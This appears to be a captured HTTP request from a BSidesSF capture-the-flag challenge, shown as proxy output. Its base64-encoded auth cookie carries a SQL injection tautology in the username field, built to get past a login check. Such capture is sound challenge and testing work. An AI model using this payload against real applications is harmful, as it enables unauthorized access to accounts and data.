 Request
Raw Params Headers Hex
GET /sequels HTTP/1.1
Host: sequel-9cba4c8e.challenges.bsidessf.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: https://sequel-9cba4c8e.challenges.bsidessf.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 1337_AUTH=eyJ1c2VybmFtZSI6Imd1ZXN0XCIgb3IgXCJBXCI9XCJBIiwicGFzc3dvcmQiOiJndWVzdCJ9